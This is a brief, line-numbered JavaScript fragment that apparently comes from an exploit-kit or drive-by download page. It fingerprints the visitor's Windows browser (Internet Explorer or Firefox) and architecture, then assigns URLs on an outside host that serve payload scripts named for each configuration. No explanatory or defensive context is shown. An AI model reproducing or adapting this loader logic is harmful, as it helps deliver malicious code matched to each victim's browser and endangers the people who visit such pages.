 74 if (browser.isWindows()) {
75 if (browser.isIE()) {
76 if (browser.is64bit() && !browser.isWOW64()) {
77
78 url = "http://last.tax-lab.net/probably/t0uch/tou64.js";
79 }
80 else {
81
82 if (browser.is64bit()) {
83 url = "http://last.tax-lab.net/probably/t0uch/tou686.js";
84 }
85 else
86 {
87
88 url = "http://last.tax-lab.net/probably/t0uch/tou86.js";
89 }
90 }
91
92 browserSupported = true;
93 }
94 else if (browser.isFirefox()) {
95 if (browser.is64bit() && !browser.isWOW64()) {
96
97
98 url = "http://last.tax-lab.net/probably/f1ame/flame64.js";
99 }
100 else {
101
102
103 url = "http://last.tax-lab.net/probably/f1ame/flame86.js";
104 }